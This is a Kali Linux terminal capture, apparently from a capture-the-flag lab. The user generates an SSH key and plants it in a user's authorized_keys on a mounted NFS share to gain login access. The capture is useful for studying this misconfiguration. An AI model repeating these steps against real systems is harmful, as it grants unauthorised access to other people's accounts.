 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ssh-keygen -t ed25519 -f /tmp/ctf_nfs_key -N ""
Generating public/private ed25519 key pair.
Your identification has been saved in /tmp/ctf_nfs_key
Your public key has been saved in /tmp/ctf_nfs_key.pub
The key fingerprint is:
SHA256:1zz0uzPSu+23xLjMA4066JUXdrp3zAIt3tXzfCCY0KE kali@kali
The key's randomart image is:
+--[ED25519 256]--+
|                 |
|          .      |
|         o ..    |
|        E .+ .   |
|        S..=B.. .|
|         .===+++.|
|        .ooo=+==o|
|       ..o..==**=|
|      ..  ...=BB*|
+----[SHA256]-----+
┌──(kali㉿kali)-[~]
└─$ sudo install -d -m 700 -o 1001 -g 1001 /mnt/nfs/root/home/john/.ssh
┌──(kali㉿kali)-[~]
└─$ sudo install -m 600 -o 1001 -g 1001 /tmp/ctf_nfs_key.pub /mnt/nfs/root/home/john/.ssh/authorized_keys
KALI